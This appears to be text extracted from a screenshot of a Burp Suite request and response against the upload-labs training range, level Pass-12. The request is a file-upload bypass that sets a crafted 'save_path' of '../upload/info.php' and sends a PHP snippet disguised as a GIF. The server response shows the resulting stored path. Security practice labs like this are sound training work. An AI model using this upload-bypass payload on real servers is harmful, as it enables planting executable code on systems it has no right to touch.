 Go Cancel < > Target: http://10.60.17.35:8084
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-12/index.php
Content-Type: multipart/form-data;
boundary=---------------------------7548351071902341154559929647
Content-Length: 490
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="save_path"
../upload/info.php
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="upload_file";
filename="default.gif"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/info.php/5720181126141325.gif"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">